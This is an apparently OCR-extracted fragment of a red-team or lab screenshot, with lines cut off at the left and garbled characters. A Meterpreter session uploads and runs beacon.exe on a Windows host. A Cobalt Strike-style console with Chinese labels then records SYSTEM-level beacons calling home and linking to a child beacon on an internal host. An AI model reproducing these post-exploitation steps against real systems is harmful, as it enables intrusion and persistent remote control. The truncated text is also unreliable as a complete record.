 C:\WINDOWS\system32\cmd.
/MSF/app/metasploit-framework/embedded/framework/lib/rex/ui/text/shell/histor
istoryManager#with_context'
/MSF/app/metasploit-framework/embedded/framework/lib/rex/ui/text/shell.rb:306
ger_context'
/MSF/app/metasploit-framework/embedded/framework/lib/rex/ui/text/shell.rb:133
/MSF/app/metasploit-framework/embedded/framework/lib/metasploit/framework/com
k::Command::Console#start'
/MSF/app/metasploit-framework/embedded/framework/lib/metasploit/framework/com
Command::Base.start'
/MSF/app/metasploit-framework/bin/../embedded/framework/msfconsole:23:in '<ma
terpreter > upload "C:\Users\Administrator\Desktop\beacon.exe" beacon.exe
] Uploading : C:/Users/Administrator/Desktop/beacon.exe -> beacon.exe
] Uploaded 281.50 KiB of 281.50 KiB (100.0%): C:/Users/Administrator/Desktop/
] Completed : C:/Users/Administrator/Desktop/beacon.exe -> beacon.exe
terpreter > shell
ocess 1376 created.
annel 5 created.
crosoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
\Windows\system32>beacon.exe
acon.exe
\Windows\system32>
external internal listener user computer note process
192.168.11... 10.10.20.7 MSF SYSTEM * WORK-7 beacon.ex
192.168.11... 192.168.11... MSF Administrat... WEBLOGIC a.exe
事件日志 X Beacon 192.168.111.20@1568 X 监听器 X
01/12 14:35:07 [*] Tasked to connect to 10.10.20.7:4466
01/12 14:35:07 [+] host called home, sent: 21 bytes
01/12 14:35:07 [+] established link to child beacon: 10.10.20.7